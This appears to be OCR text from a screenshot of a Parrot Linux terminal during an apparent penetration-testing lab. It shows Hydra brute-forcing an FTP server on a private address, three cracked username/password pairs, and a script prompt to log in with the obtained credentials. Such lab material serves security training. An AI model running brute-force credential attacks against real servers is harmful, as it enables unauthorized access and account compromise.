 Applications Places System Wed Oct 7, 06:35
Parrot Terminal
File Edit View Search Terminal Help
Parro
pentester's
README.li
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-07 06:32:
35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12669 login tries (l:41/p:30
9), ~792 tries per task
[DATA] attacking ftp://172.19.19.9:21/
[21][ftp] host: 172.19.19.9   login: jason   password: green
[STATUS] 4720.00 tries/min, 4720 tries in 00:01h, 7949 to do in 00:02h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: martin   password: mystery
[STATUS] 4863.50 tries/min, 9727 tries in 00:02h, 2942 to do in 00:01h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: shiela   password: sushie
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-07 06:35:
09
Now that you have obtained the credentials, let us login to the FTP Server.
Enter the IP address of the FTP server:
Menu [pentest.sh (~) - Pluma] Parrot Terminal